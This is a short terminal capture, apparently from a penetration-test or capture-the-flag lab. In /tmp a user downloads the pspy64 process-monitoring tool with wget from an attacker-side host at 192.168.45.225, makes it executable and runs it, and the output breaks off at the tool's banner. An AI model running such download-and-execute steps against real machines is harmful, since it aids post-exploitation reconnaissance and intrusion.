 296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ wget http://192.168.45.225/pspy64
--2026-06-10 21:49:25--  http://192.168.45.225/pspy64
Connecting to 192.168.45.225:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===============================================>] 2.96M 349KB/s in 8.2s
2026-06-10 21:49:34 (372 KB/s) - ‘pspy64’ saved [3104768/3104768]
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ chmod +x pspy64
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy